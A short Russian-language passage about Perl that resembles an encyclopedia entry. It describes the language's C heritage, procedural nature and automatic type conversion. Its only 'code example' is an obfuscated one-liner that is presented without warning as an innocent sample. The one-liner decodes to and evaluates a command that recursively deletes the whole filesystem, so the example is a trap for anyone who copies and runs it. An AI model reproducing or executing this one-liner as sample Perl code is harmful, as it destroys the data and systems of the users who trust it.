 Perl

Пример кода: echo "test... test... test..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|\`{;;y;-/:-@\-`{-};\`-{/" -;;s;;$_;see‘

Общая структура Perl ведёт своё начало от языка Си. Perl — процедурный по своей природе, имеет переменные, выражения присваивания, блоки кода, отделяемые фигурными скобками, управляющие структуры и функции.

Перевод одного типа данных в другой — например, числа в строку — происходит автоматически.